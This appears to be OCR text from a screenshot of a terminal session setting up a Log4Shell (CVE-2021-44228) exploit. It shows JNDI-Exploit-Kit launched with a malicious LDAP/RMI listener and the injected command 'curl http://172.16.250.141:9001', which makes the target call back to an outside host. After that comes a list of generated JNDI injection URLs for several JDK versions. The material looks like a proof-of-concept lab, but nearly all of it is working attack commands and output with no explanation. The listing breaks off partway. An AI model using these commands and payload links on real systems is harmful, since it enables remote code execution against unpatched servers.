 ubuntu@blackbox:/mnt/shared-vm/POC/CVE-2021-44228.VM/JNDI-exploit-kit$ java -jar JNDI-Exploit-Kit.jar -L 172.16.250.141:1389 -C "curl h
ttp://172.16.250.141:9001"
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 172.17.0.1
[RMI_ADDR] >> 172.17.0.1
[LDAP_ADDR] >> 172.16.250.141
[COMMAND] >> curl http://172.16.250.141:9001
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://172.17.0.1:1099/04rwxz
ldap://172.16.250.141:1389/04rwxz
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.17.0.1:1099/rofjqe
ldap://172.16.250.141:1389/rofjqe
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.17.0.1:1099/gog049
ldap://172.16.250.141:1389/gog049
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://172.17.0.1:1099/ykmn1g